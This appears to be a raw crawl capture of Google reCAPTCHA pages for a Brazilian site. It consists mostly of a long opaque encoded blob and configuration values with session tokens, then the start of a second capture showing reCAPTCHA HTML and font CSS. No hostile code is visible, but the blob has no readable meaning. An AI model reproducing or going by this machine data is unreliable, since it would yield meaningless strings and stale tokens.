6HDiHIHwqUNHsO3LjLDuhJsw5BqwoJNZTLDii06wo4/[base64]/WRgdYsO9Xz/Dp1VAw51Iw7tfKkJIw5nCgsKIT3JqwrFww5Zzw67DiyTCp3fDrsKHPCLCp3zCl8OgOsO/w5QAJ8O2GjfDlcODw5nDlEnCqWDDrXlNwr3Djl/CtcOCJcORDxtpEyrClsOWwqU7w5Z6w7wVwo/Cp8KkL8OweMKFw7JeSABGU8OzTnIuw7MFBX4iwokMw7MzYC8lJgp5wrrDvgvDoXjDicOSwpoGw6vCoRjDvMOHQ1PDq2B6wpjCmBdOTRHDqSBnw6jDnF0UwrTCl8Oaw6PDhivCoBjChHxyRhQaw4bCgwAxwrjCmcO/wqTDvncwwoEsMTPCoRZuwp3Dj8OMACHCtcOuSjDCrTPCmsONw5DCu8KFwofDucOrdmDCqsK/[base64]/CowbDkQfDmxI+D0AgUU4Lw7ECw7DCpwbDr8K8elUEAy/DocKMw7YVw7N4R1nCv8O/woXCgMOTw7PCq3fCvsOfw6F9wqPDpcKmw6ZYNiTDisKoNsKbOMK7VMK6FMOqbsKNaTVZSDLCtW3Cs8OEZ2LCpcKHw7bCv8Oow7/CoSzCkSEGw4HColg1cAXDp3AQw6/Cpn7DszgKYibDhARnJcKew7gfCETCo8OjDsOYw4HClMKMwrrDrcOdwqg6wq9jwrvCjyYQIU0FGMKxwroTwolnwrEFwpbCncOgGcKKO8OGcHZMXC8Fw6ledsK2BMKdD8OAw5tzw41yw6zCmBxJesO/w7zDmsOJwocAwqnCklXDlMKZaMKGDA06VyPCk8O0w7zDm8K8wqnClBTDiGgewrcZRsK9wrXCuC/CqMKOTcKUWznDlMOXfUAlwq3Di8KuTAnCpAEnwrbDkU8BLnZ7AF9lwrllXxtuw4zCtDZkXmXDunTCosOIwqV0wqrDt8OnBsOAwoQSwqDCjzBvwpHDo2DClA5zwppNw7F0S8KaRcO/XcOLwrVlw6vCpl1hwrvDkR1Bw48lw5BfCsOUw55FEMK3K8OjwrVCN8KSIWbDthzCqsKMwo8wWcORwpPDpVPDssKfN8OcK8KcwrgPXThfwps1wq/CscOEwoxfw7ZWNW0eC0nCtcKjQsK1w7zCtMOow5R/wp4hNMK7GVHCvMKaw53Ch8O6wqhfGsKWRDvCusO0woXDq1RPOMK4BnfDrl7ClcO4PWkcw75YH8OTwqnCnmFfD2p3wrHCoRHDqcKlw77ClRLCgcOPBg/DikNrw4ZCw4jDiGzDksOzw5/[base64]/CjAhJw4Z1WcOywq7DtUgLwrchwonCoEbDlyMTw5vCl0TDg1AECcOzMUzDvShKFcKBTHM4OcOdM8KWclTClx3DhMOMTHtZw7VBwp4YAMKZw5TCqsKEbSHCjsOVw4gRw7Ezw55nWBHCs8Oiwq4fwrLDtgnCvSHCmcOdOMK7ZTM/V21ewrfDnx4Swp7DtMK0wqHCtGdtBBTCpcOlW8KgwoBsY2MZdcKyDMOnIGM8YljDrsKkc3Amw5FkwoskRsKVw5rDrcK8DsKpw59RQMOqwoPDvmLDuAs8InxVdMOpw5cywoFSSVZNwqHDn0LDjcKlPMOOBGDCkMK0woxdw4VIJcOIIyLCllTCqsO/[base64]/w4DCuMKSw5U1wqnDizHCvMOHHjfCgsKKYVY/wqrDrcKLw7kRwrjCvm3ChMKPw4Qbw4bClcKPbMKRw4EcJR01Fy7DiMKRHsORwrbClCnCnsKowqnCl8OkwobDixB5AmHCglXCpFEkWToewoJwUMK/MQpPw6fChD/DknnCvcKbLcK2woceUcOpwo3Cp23CuyoEw7DDvcK+ZCw9wpHCrWZdesKoKkbDqsORBsOkwp0qwqIMwrw5w47CthnCnsKnw4x/w5DCk8KYwpNQZxHCoTnCr8Olw7pOw7nCiUzCt8O5wpTClwxfVcKSwrl1w5wNw7Z2SU7DumlXbjzCqMO3w7/[base64]/w73DikPDlsO4wr/[base64]/w7DCgMOuwoYSwrbCmipRwp7CucODCcKRwr0TwobCnAjDpMOIGH9uH8K7woAWTTEmw40MGWkQDMO4HMOEw5HDgcOJJxwxGwo3YMKyw5pEwrJGDTPDlSArw4LDu0Aqw7ldw4zChEIWW03CiMOCw6wUNsO6wrLDi3HCjsOXwpvDpcKsTsKmw7/Ct2Mywr1MZcKyw7/[base64]/Dq8OZUD9UZUdhwohSFHPCosOCWMKQC31swpNjwqNPHsKwUcOZw7PCl8KGw6zDrC1/W8K+CiXCgkJeTAAhwos5R24YDsOPDXsaEgdDI3t6ZlltOcOpDA1BwobDiG/Dh8KHw5slw7rDnz3DqHtweMKLw5jCl0RFHMK/NEvCv8OEwqk2w7vCu18hwo/CqcOew63DgMOfO8Kcwp3DhVZ3GsOMwpNzwpEEwr56VXQ/AWojM8K4wr3DtcK9HsOGwobClUJfw6vDj0g5wrUPw5gRw7wnDcK5N8OswrkbbMOFwogVSTh0wocrGBhMw7gGOcONwrfDkzPCicKJwrLCoinCiCPCg8OOTcOQIsKKw50nwoopNMKNwp4rYsKxw7UGw6/DpiPDl3x5KjXDgjsfJMKQwrzDmMONTEDCoHp8wpEnwo8XwqHCnT9TSTfDk8KXwosfwpDDscKuw4VDcVN9wqDDiMOywonDn8KqwrlVbMOZw4/DvMKHScKmdcOqNEZafMKAw53DkCoBwqHDjwICw4pYw6bDtyEKQ8KaB8KeGsOMOcO3w5sAVMO+FCLCrMO1FsKnwooMTkXCi8Klw4PCsnrDn1QkKW1IKCwmwr/[base64]/DkmDDrXLCgV/[base64]/EcKtwqXDqgrCv8K9w7YJC8OWF3rCoHptwpM/csOFCnt1McOZw7dEWnPDulvDv0zDtBbCtWEdwrEkw4HDqCXCphw4wr50w7TClxvDhsO5VUTCvnjCu8OiwpfDucK9OmPDtsKHw619wpzDvMKUw6rDgiAOFRkBw4liw6cvAS/[base64]/DucKzfhQawp/[base64]/w4dDw6rDiMKSw6pUDcOKfcORw4vCvcKgeMO3w6fChFfCkQLCuWTDnRN7w7UDJMK4w79FEl8UwoPCtUE+QWPDhzbDs8KydltTwo7CiSnDvy8sw5d/w5TCiMOmwqVOR8KVGsObZsOjw64LwoDCv0ZIIsKzGcKhw5PCvcKpwo/[base64]/DsCvDvjfDosOjfcOBwoPDnsOvw77DgcORw6/[base64]/w7bCsMOKwropw43DjcOVw4PDi8KydsKlahvCq8Kww7TDpg3DnzTDp8Ktw6bDnjhPwoQEw6xZwpLDoMOLXSRvbgHDq8KiFmrCssOpw4HDmkQew77DmX3Ck8KnwqrCun/CpREYAVkOwqfDhFrCg0tdSMOPwqEBHXrDlzAJDMK/wpjDiW1Rwo3Ct8OIRQTClyjDi8KlUcO+TUjDrsOnLRkuRzIDU0hxwqXCqhDCoBBCw7jCgg3Cj1pSJ8KYwrrDvH/Dm15Sw57CnsO8PArCqcOhdsOOJQ1gYyzCvQxtwos5wpLDvCvDii4uwp/DssKdQMKFFcKHw6jDhcKaw6NWWcKRJMKxf1DCrTvCm0skKXjCi8Olwql7an5gwrrDslc+IHrCoAlCa8KLdwp/[base64]/CnTkGB3ldZMOFV8O4w6PCuAMHcQDCvsOfLsKyWFxUViB7w67DjhYzFykAw6LDjsKfw59vw7zColgGaFotw5nDtnYBw6TDiMKTw5Qaw6UwcCTCqcORbcOtw6s6PcOyw4ZOdzTDrMOMdcK8HMOFRTvCpWnCuCjDp0/CkMKEKsOhNcKUXwLDnhzDvSLDt8Oswq3CqsKTw4IWcsOjw5BdayTDgHHDhTjCgA/CtgMwXgbDicOuwpbCvsKKwrXCvT5EQHjDkwB9XcOjw4vCv8Kgw5/[base64]/CoMOCBMKBw7XDgMKaN8OLw6wkw7wbwqbDowJmJS/DrXLCuBIXCsO2VcKQUMO2E8KILcKGwpt6w4TDswLDjcOMWsKUwrbDrkDCn8K4wooWe0YWw4EAwoDClxjCkxHDmGc8SsODB8OLw7IDG8KPwqc4FVfDunU1wpLDrSjDo3p6SyXDv8OqE8OjE8Knw4NYw7EbYMOkDmJCw5/Dh8Orw6jCsMKkDnA4LsOJasKew4zDjMOOOcKPYsKOwo5kH8OyKMO9Q8OVesOsSMO4wprCmi53wpldXMK0bV0aPcKZwqTDrwPCqg94w7DCk17CvcKnw5bDrnDCtMOGwqDCscK2asO/[base64]/DnkPDrEfCtSHCsndUw6UIwr5Tw6ZTwofDuj4Tw5Rzw7DCosOJCcKNw5cQUMK0w4LDgWvCp0VfVXRiLsOaR07ChsKrw6JwW2vCp8KkK8K0ABJvwrNxallAZjEbwqpHSUR6w7kXw5keaMOQw5BlXcOqwqnCiHVcU8KxwozCicOcQ8ODPcOhanLDkcK/wqYKw6lZwqggXsK3w6Jgw5nDvsKaEMKNbBnDo8OrwrrDvcK3VcOdP8O0w5Y6wpw7cBsuw5XDscKCwrvCgzPCm8O6wqdWwprDgG7DnAh3f8OIwqvDtWFSL2vCrHcfI8KfMcKPPMKcF3TDuj5Qwq/[base64]/CusKfw7fCmMKMIMODAR5twrFfwow4w7pVwrQpdMKtKisCMxdbaMOPFlbCl8KXw4lbwp/[base64]/CqHkdw5vDrULDlcKMwqfDrcKRC8KSXnxaw6nDvTcFLsOPwo8swo8Dw4p3G04cVcKMwqVkAgo/[base64]/DiAfCosOGKcO8PCXCvMKkw70ow6YHwqvDgjQGwrfCiDDCtsKMwq9wOCd1wrAAwrnDg8ODXmHDkRXClsKTbMOqfUB4wo/[base64]/DoTAswo7DkX88wqLDmMOmQMKVwo/DkcKGUT89wpPCnngxKsOtwrAIH8Omw4MCc0ldHMKbXcKeQkjDkCVzw5pzw7vDlMOKwp8/[base64]/DqiRWw7RmR8KQPsKoFMKcWV4Kw643wpRqw7EPw7JQw7LDuyYcbF0bP8KTw7F7BMOHwp7DhcKjScKCw7vDqnlHAMOPS8K6ViDCvgd/wqxhwrDCpnh7FBhQw6LChmc+wp5PB8ONCcOuBiolMCIgwpjCtnxlwpnDqknCqU3Dk8KqT1XCiEtEO8Oow6p6w4gnXcOPTklbQ8ObNsObw5JNwodrMwxgXcOAw4/CocOFIMKfHBHCqsKmL8KPwrbDjcO1w4IQwoTDgsK1wr8IVxwHwp/DpMO4TULDvcONU8ONwoB3RcOjeBByX23CmMKQVcK2w6TCvMOEeyzClAXDkCrCmXhXHMOGJ8OJwrrDucOZwpdBwqpEbkdwFsOJw449G8OhCC/Cp8KQLVTDhglDUV9dKHDCn8KkwoR9USfCjMK8J0TDjAfCp8KPw5glAcOSwrDCuMKLRcO7IHHDqcK6wpwMwojCt8KSw5PDkVrClFcow5xXwr08w4jCpsKvwq/[base64]/ClMOBD2DCvsKBw6UTw4xJw6MdMMKzw55sw55CVAPDoAnClcK+w5MYw6ocw6vCgMKnKsKlUF7DtsOEAcO2I37CksO8ABfDi21eYAXDvw/[base64]/Ct8KBPHQAw6/Cq8OBwp0ow74hwpzDm8Ocb1NAfMOhAMKwwo7CqMO4BsKUw5MkZsK3w5/DnHkEM8KSNMOxPcOGdcKEKwfCssOjbGU3MUFGwqtrOx5cLcKtwr9DPCpIw4Iaw4PCjx7DpGF7wp5CU2vCqcK/woE0C8Opwr4wwrDDinnCozRyCUfCiMK+L8OURmzCsk7CtTsCwq7DhG94K8ODwqlYX2vChMOPwoTDkMKTw7HCpMOsd8OZEsKjSsOsa8OVw6hRbsKxVQsHwr/DlXPDtsKMdcOww7Y6J8OGQcOiw5IEw7IiwrXCiMKVXjvDgDnCiAUXwqvCl17ClcO+ccOkwrIRd8K9FCtkw6MjdMOEEi0YRnRKwrLCqcKow4LDk2RwZMKcwqh+IErDtwcAWcODL8KMwpJBwrBzw6Fbw6PDlsKVFcOVTsK/wo7Dh1TDqXgmwpPCncK1UMOabsKkZcO1FsKXCMOFGsKHJSt2BMOvNgQ2MX8sw7JGbsKBworCosOMwr/Dg2jChTHCrcOPU8KeOykwwocjN2x1G8KAwqMLHMK8wo3CvcO4KEYbW8KKw7PDrRFTwr/CnlrCiXcowrFMSSJtwp7Dj1QcZ2bDo29dw6HCi3fDkXcswq9jS8KHwprDgEDDlsONw4wQwpbDt3tjwr9Ye8O+fsKLX8KKVmvDijxcEQ0rH8OWXDM1w67Dg3DDvcKjw5DCl8OITksHw58fwr1ge34Tw5vDojXCsMKHFknCvBHCtF/DnMKzIk07M0oTwoHCvcOwNsK3wr3CusKbM8KNUsOfWTrCgMOKInnCnMORNykzw6sVbDIwwql9wrEFL8O1wqpNw5DCkMOnw4EjVHvDt3RxEy3DmlfDpcOUw7/Dt8O9c8OCwqTDsAtFw6JAGMKgw6tOJGbCnsKdBcKUw6w6w5l5QHMgZcOzw4/DncOVTsKfKsOLw6zCnBkOw4LChMK4E8K/[base64]/Dr8KJw5jDunLDgRfDrMOhRTxLD8Oqw4llwpDChcOmwo0dw6V5w5Y3SsKywr3DtcOfSljCisOkw64Qwp/Dn21aw5bCj8KSGnYFWSvDszVncMO7dj/[base64]/DosKhwrAyw64sVWIZPxhWwqZywovCo1UeTcK/w5rCjSsvACHDgzB/VcKXYcO1VD/[base64]/[base64]/[base64]/Dh8K5w4ZDw5pjNQQGXTQ/SMO8By/DqcKfIcKgw7dHUj1uw5ENAcOzPsK/X8OGw6MowolREMOGwqFFH8Odw4Z7w5Q2ZcKxdcK5X8K1Mk5KwpXCk2TDuMKowr/DpsKCdcKpFzUJA0oFNFlQwqYmHXHCkcKswpsRfCYEw7g0O0bCs8Kzw6fCsW/[base64]/DtkHCjcOgw4VKVcO/woXChcKxSMOTwoJEw6vCtEvDuMOic8KpwpQ1woAeVV9Nwo/CiMOYRWtCwrhGwpXCpmZkw5ElFGIRw4g6w4fDocOsPwYddRTDucOrwpZDeMKcwqzDk8O0OsK9WsOpKMOtOyjCrcKqwpTDv8ODdQ8sQ1vCiXpEw5LCugDCncOVPsOSJ8OjVVt+OsK+wqLCkcOswrJkDMKeIcKqa8K/BsKrwp54wrMUw7XCgGYLwqLDrm5DwqDCqCxLw7LDjWtnKVBaX8Kbw585HcKMGMOJacOhA8OhaTEnwpF8MyrDgsOrwozClWDCrVIcwqFsHcO/fcOIwoDDskV9ccOqw5DCmh9kw7LCicOIwpwzw7vCg8KsVSzCkMOrGiAcw6fDisKBw4g/wr0Uw7/DsBB1wrPDlmxSw4HCtcKWI8KDwp52XsO6w6gDw6duw7LCicKhwpdiP8K7w4DCn8KzwoNLwr/CqcOAw4XDl2rClD4NGzjCm0ZNQzNdJcOiRsOCw7ZAw4N8w5zCik8Fw6M3wqnDhAvCqMKdwpLDtMK/[base64]/[base64]/DncOXE8KRRm/DtQ8Dwr4sBsKKw47CsMOsw69lwq1MwpwyHhXDsFnDuSwVw4XCnsOHY8K8e0AowpR9wp/CqMKRw7PCnMKIwrnDgMKpwq9swpdhPjcBwoYAUcKSw7DDlwZFMDIKKMOcwpzDnsKAK1/Cph7CtRBKC8OTw7bDk8KAwrHCqkE4w5nCp8OMc8KnwqoYMgbClcOmaB4ew7DDqk7Dkj1Wwpx2KVVPZHfDmH/Cp8KnGhXDvMK8wrMpZ8Oswo7DlcO8w5zCq8O7wp/CkXDChXXDuMOlWkHCgMOtaTDDt8O/wqHCs0DDp8KNES3CrsK3RMKZwovCljbDhhxpwq8CNmjCrcOmFcKsU8OJUcOZdsKBwoM0f3rDtAzDucKiRsKkw7rDv1HCiWMAwrzDj8OswrfDtMKReA/[base64]/[base64]/w7rDhsKsw67DpcKHwrRHA3rDuMOKfMOPwqvClhVMYMKJwplTBUPCnMOgwrXDqDrDpsKyGSrDkRDCh0lne8OkBxvDrsO0w44Twr7Cim1nBmJgRsO3wplLCsK0w70NC23CmMOpJhTCkcOFw4l0w4rDkcKzw7JJZikNw5nClx1kw6ZwcSY/w7nDmMKDw7fDq8KowqACwpzCmCAuwrLCiMK0H8Oqw7lrM8OEHDzChVXClcKJw43CulNCY8Oww7kIK3EgXGjCksOcS3bDm8K0wqRbw4EIekbDjx88wo7DusKIw7TCl8KCw6lJeEACMGl9fgTCmsOaWF5Qw6/ChQ/CpVklwrU8wpQWwq/DpMOewooqw4nCmcKZw6rDikDDkzHDhAZKwrVCI2nDvMOkwpPCq8Obw6TDnMOxN8KBKMOcw4bCu2DDicKhwrdzw7nCjmUMwoDDmMKkP2Uzwq7Ch3HDvS/CkcKgwqrCsXlOwrphwrnCnMOfBMKUdcKLR35degc5dcKUwr41w5gjemQaQMKXLVIoCUfDuX1fD8Opbj4HAcK0AXTCm37CqFUXw65/w7rCo8Ojw49Hwp/DsCEbdThrwrfCqcO2w4HCqFjDjz7Dk8OowrEbw6XCgwRQwqfCu1zDrMKlw5/DmHsDwpQYwqN5w73DvEDDtW/Ds1TDpMKSIEzDgsKJwrjDnEsEwpMoPcKJwpJCIMKVQ8Olw6LCh8O1DiHDt8KXw4BMw7E8w6fCjTcbJ3jDrsOaw6bCmxJbWsONwpDClcOBZizDpsK3w7FWTsOQw4UIKcKdw4dpIMKZTkDCsMO2BsKfc2/DnH9owokAb0DCo8KuwqHDisKrwpTDoMONSkwqwqTDv8Ouwp0TaF3DnsO0QkvDgcOUbWnDgsO7w4ZOP8KeZ8K2w4wnelPDjcKvw4PDiC/[base64]/DhwDDisKnLMKVfsOywpXCkcKfwo7Cvgsgw7Jkw7MIaldMwqfDq8KTAE4vdsONwoJ/dcOwwpXCowzDvMKrUcKvSMK8TMK/CMKaw5BrwpFUw5MzwrkFwr03TzzDpSvCnWlJw4x4w4sIDgrCuMKSwpLCgsOSFWTDpybDk8KRwq7CqzRlw7jDg8KmH8OLW8OCwpDCunZAwqfCvw/DqsOmwpzCisKoLMKCOkMFw6jCgmd4woIUwohMEzF2anbCk8OzwrJCFBRvw6HCjjfDuAbCiy4IOGpuEwZSwoVAwpDDqcOhwo/DlcOoVsOrw5RGwpQnwrRCwp3DiMOew4/Dj8KBIMOKE3odCDBiUMOAw7Qcw5YEwrYJw6DCpj0mX3xVSMKEA8KgW1LCgsOoW2F9wqzDpcOuwqrDmEXCgXbDgMOJwrDCtMKjw6Eawr/DscO4w7XCngRANsK9wrTDncKRw5k2QMObw5jCkcOSwoR+CMOvTH/Con8gworCgcOzGkvDnTlQw45hWh8fKkDDlMKHcT0BwpRzwpkMfSYJZEUvw6fDrcKCw6JdwqMPF0EqUsKzJChSMsKQwpzClsKvGMOMZcOSw7LChMKzOsOrMcKjw5E3wok9wqbCrMKvw70zwrJsw57DhcKxBsKtZ8K7dBjDhMOOw64CLHHDtcOWElHCuiXDt0LCoGkpXy/CsATDr0J/BEJaZ8ODYMOFw6N6F3LCoxlsGsK6NBJAwr9dw4rDhMK7IMKcw6rCqMKdw59Hw75YFcOGMX/Dn8OpY8OZwofDrDnCisOXwr0RQMOfKTrCgMONB3o6McOIw6fDgyzCksOABm4HwpjDnETCnsO6woLCtMOYUQvDocKtwpvCvlvCsVxGw4LDjsKowqksw5tJwqnCuMK8w6XCrkHDp8OOwo/Dq2Mmwq5dw6N2w6XDksKMGsKHw7AkOMOiC8K3UQjCncKcwrIow5zCiyHCnxUyQwnCtRoIw4HCkBM9NS/CtAbCgsOnfsK5woASYjzDmcKENG4/w4/[base64]/DrMOWw48aaMOPwrwuw4fCjDRAwpsqw744wosUVw3Csx1Vw5wRccKde8OAYsK4w4VqFcKbVcKYw4bDicOlXsKFw7fClTMqbAHCimzDozbCt8KewoNywpkvwoMDNMKrw6hmw5hIHWDCoMOSwp/ClcONwrfDjsOfwoDDp3HCj8KAw5oPw4E3w7HDj3rCrC3DkhcOccKnw6dpw7HCiTfDoGzCrwwlLXHDk0TDqyQ/w5MBUHHCjsO7w5fDkMOPwrVxIMO6MsOmC8ONX8KZwo9owoM4E8O3wplYwqfDvyEUAsOkAcOWXcKOUS3CkMKOakPCi8KSw53Cp17Cny4LRcK3w4nCgxgBLzEuwpvDrsOKw5oow5Q8woLCnjxpwovDg8Osw7YXGXbDrcO+HBBAPVzCuMOCw4M2wrB/H8K6X2rCoBE9QcKHw6fDi29dGkEWw4bCswh0wqk/wobCuULDmUZpF8KBTkTCrMKgwqh1Tg3Dpx/CgRREwpnDn8K/[base64]/PyhWW3EBwqvDlGx3BcKxwr/CpBDCgRVpw60swoUvNk8qw7fChF7Cs1DDu8Kiw51Lw7MXfsKGwq0BwrHCo8KDOVfDhMOTSsKhK8KVwrXDp8O1w6PCjT3DtS8AUjzCgzEnWEHDqcKjw412wovCiMK3w4/[base64]/Dp8OQw65ZBCAwwos8ZsOeNsKMBsKnwo9Vw6/DqMONw6QPRsKlwqDDrhIhwpfDhcOrWsK2wqIMd8OMNcKiKsOcVMO7w5rDnkHDrsKHFMKXXhrCtRjDn1czwo9Ow47DrFfCpFvCmcKqecOpRQTDo8OKB8KVXcOSN13Cv8Oxwr/CoG9UHsKhA8KRw4PDgh/Dm8O/[base64]/DhsKIwojDocOCfVsJdMOawptuJwpZwp8ZecKNU8KYwr9sQMKwPUMfccORAcK+w4jClcOMw4UjSMKROS/CjcO3DxjCqcKiwofCvGTCr8OUCAsECMKywqXDjCocwpjCjMKaVcOiw74CFsKve0rCo8Kiw6fDuAzCsCEbw4YjcEpPwqTCnyp+w69Gw5/CmcK4w4/Dn8OeCwwWwqBswphwNsK+amXChQ/ClCtTw7TCsMKoAsKqJlp6wrJXwonDvwkbRjsMAQAMwofCp8KgecOWwrTCtcKgcyB8C2x0KG3Cpj3DisOLKm/CrMOBS8KzW8O6wp4kw6UVwoLCpnZgI8KYwqQnTMKAw4XCnMOQTsOoXhfDscO4KQ3Cq8O9G8OWw7jDtUbCjMOSw7/Di0fClg3CpVXDmQEqwrZVw585TcO5wqM7WShdwrjDjjDDj8Ohf8KsNHPDvsOlw5nCgGJHwokze8O/w5Eaw4BZcMKrRsKlwqx7IEkMA8KCw6lJUsOBw4PCjsKMUcOgNcOrw4fCrk8kOT8Lw7ZwFnrDiCbDsE94wpTDo2BWecO7w7DDp8OywpBXw6rCh1N8Q8KITcK/[base64]/EMO5FMKFw4IYwo1WwpfDrMOxZjFpQsKMw7zChVrCuXNuP8K7PD4YCUzCnFcZBBvDjy7DuMO+wo3CiF1HwoDCq1pSZ19hCsOtwoIyw5R/w4lGYUvCqlwnwr9rS2bCuC/Dph7Cu8Ohw7vCkQ5fB8K1woLDksKKCHwzDlRBwpJhQsOcwp/DnEV0woAmR0gNwqZJw7rCoWIEZmwLw7RcdsOaPMKqwrzDnMK/w51yw4fCsi7DpcKnwqZBIMOswo0vw5gDI3h9wqJUTcKyRQbDs8O7c8OSWsKxfsKGBsOUFRjCp8OPScOPwqYiYDQ0wonDhWfDqA/CnMOVRjHCqERww74GBcKnwp1tw5FZXcKvL8OJIC48aiAsw4xpw4TDuzjDolADw7nCtsOBcA0SSMO/[base64]/PcKOdsKtw6FCTTfDrDcDw4N9wrpnw4XCtDfCscK1V3UUJMKEJH1xH1LCuHtuLcKew4keeMK+T0HCkC0LDArDgcOZwpXDgcKew6LDtnHDmMK8LW/CvMOfw5XDg8KNw7NsL19Hw4UaEcKfwpM+wrQgEsOFDCDDusOiw6PDusOXw5bDmSVwwp1/J8OFwq7DpwnDr8KqIMOow4Iew7Mbw6lMwoRyS0jDsU8Gw4U2cMOVw4IgN8KweMODajBEw4bDvS3ChU/Cr2vDl0TCo3TDnEQmAn/DnnDDrUxgFMOOwp0RwqZawpsjwqViw4RvQMOBLxrDvFBkBcK1w7MvYShBwq1FEMKLw5Avw6LCkcO4wrlsC8OFwocqG8KEwr3DjMObw6jCtBp0woHCtBQWGMKhBMKeRcK5wo9Hw68Ew597F2rDusOpUFHDlsKKdQ9lw4XDjhJaeSjDmsONw6cCwpEqEgpoRMOkwrfDmk/DjMOBdMKvXcKdI8OXTXbCvsOEw7bDsCINw4fDjcKgwoDDhhxcwr7Ci8KOwqZgw4Rnw7/[base64]/DncOOw6Q+Lh9Owq5xJ8K2w6nChXPDpsORwrNIwrrCm8K8w7zChT9ewoPDkAp/[base64]/ChcOjwoLCnBbDpMK2w7bCpsK8w7JVNy5hEMOowr0wwoN8FsOIC2sOW8OtL27DnsK+AcKrw47DmA/CoRt0aH5+wrvDvAQtfWzCk8KIMAnDkMOiwpNaPX3CuBPCg8Olw7A6w6rDssOISwXDi8Kaw58sb8KQwpTCt8K5OCMcTXjDsEUNwp96cMOhLsK0wqE2wowjw4nCjsOwIsK2w5V7wo7CqcO/wpkNw4vCimbDlcOODm8owq/Cr30PFMKmasOlwojDt8K8w7vDvUHChMKzZzwiw47DtkrCqk/[base64]/[base64]/wo3DvsOlw6nDolLDkAt9w5rChRd9KsOmw4A+woPCrRfCocO3cMKmwpDDpcOiCsK+wpFTNznDpsOkCRFxEFZpO1RwLnzDv8ODV19ew7wQwq8FYzx9woPCocOeZ2wrdcKnJRlLYydWX8OMecKLLcKuJsOmwqIZw4QSwpcPwq8uwq1PYhQWLXhnwp01fBrDr8Knw6p/woPCiHDDrhnDssO/w7HCpQzCn8K9Q8K+w5t0wqDDnHtjPFBjYMOlMwEBCMORBsK5fCfCiwzCncKPETh3wqUKw5hOwr7DnsOoVH0bWcKVw7jClSjCphbClsKMwoXCmUgICwo3w6JxwojCkV7Cnl/[base64]/DncKjwr1gwpPCiyLDvMO8woMvOBN1wpkKLsOIwqzChn7DiEnCvDbCi8ONw6lWwpjDmMKBwpHCvWFtf8OHwq7DjMKxwpkFL1zDnsOOwpkTG8KIw6nCncOtw4vDhsKEw4nDpz/Dq8KKwoZnw4Vtw744EsObecKOwqcEAcK3w47DicOPwrUQCT8QfSbDn0jCtFfDqmzCnm0mZsKmV8OoGMKwfwl6w7UODhLDlwjCmsOTMMKJw4fCrnxVwr5OJcOEKMK3woNZcMK/[base64]/fkrDisOfw7NsfhDDr1Euw4TDl8ONwrTCiQ/DnCbDssK/[base64]/wpxmFMKFw6E4MBJHw6DClMOFPsOIdxs4wpJgZcKjwqo8HU16wp3DoMOfw5t1YWPCh8O9O8KOwoPDn8Kpw4TDlHvChsK/HTjDmnbCh2TDpT0pdcKBwovDuivCp1pESQjDnkcVw5nDjcKJfEc6w4xcwooKwrzCpcOxw5AewpoGwr3Dl8KDDcO+XcO/EcKtwrTDp8KDw6UnRsO0VT1qwpzClsOdcmFbWmJPdhdRwr7CrA4LMDpZa0jCgW3DohHCmiwiwqfDozNTw5PCjyfDgsOhw7QFRFE8HsKFKEbDpcOvwrEwZlPCo3gow5vDgcKjQMOAZSvDghYVw7IawoQOGsO6OcO6w7/ClMOGwpN/QhNkVwPDvzzDinjCt8Osw4N6E8Klw5fDoCs+M2PDtUvDhsKew5rDmTMYwrXCocOaPMKDH0UnwrbCr2IPwrhRTcOFwpzCtXDCpsKYw4NBH8O+wpXCmwfDt3LDhsKEdyFkwpNPFGlCXcK7wrI3LgXCn8OPwp0Fw47DhsKJAhAawr4/woTDocK3dwJAVsKOPkk4wr0QwrbCvHYkH8KTw6sXI2l+IHlOGm8Qw40dQ8OaPcOWUi/ClMO0S2rDo37CmcKNQ8O6KmE0YcOjw6llZ8OLdQvDmMOaJsKkw4ZYwqYuDGjCrcO+E8KsFwDCiMKhw4oNw54Jw47Ck8Oqw7JkSRk2RMKvw6IZN8OGwpQWwoZNwpNMLcO7AHDCkMKaA8K4XsOEFjfCi8O0wqbCscOoQAtAw7nDlA8pHkXCp1LDpw4Rw4rCoAzCtxFzU2/CsBpGwrDCiMKBw63Dknd1w5zDpcKSwoPDqAkbZsK2woNGw4ZqdcOKfADCqcOlYsKkGHjDj8K4woQRw5IfGcKlwoXCszAUw73DscOBJg7CqTodwpR8w7vDtsOKwoYLwoTCjAI6wpE\\u003d\x22],null,[\x22conf\x22,null,\x226Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,348],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.intersena.com.br:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22u8774ne22Tj84xqhN1ucRRj9BWPXPEtu6OM7W9NTT2o\\u003d\x22,1,0,null,1,1769514482509,0,0,[104],null,[43],\x22RC-eNz1XrmSonaxtQ\x22,null,null,null,null,null,\x220dAFcWeA7Hd-ThdfMNxTFVYTKruH4Q7E2sJeU-4Rflrq1gEhdhdhMl_MmLXPIJVwyVKsdYKXekuHi9ebsZwbbKCCwQmA5Gg6k-Qw\x22,1769597282476]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le87rQUAAAAALGq0A8bR4DNGWTwfnOAmhP2qird&co=aHR0cHM6Ly93d3cuaW50ZXJzZW5hLmNvbS5icjo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomleft&sa=cadastroNewsletter&anchor-ms=20000&execute-ms=30000&cb=w87pdhr1i808
body_size: 48675
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
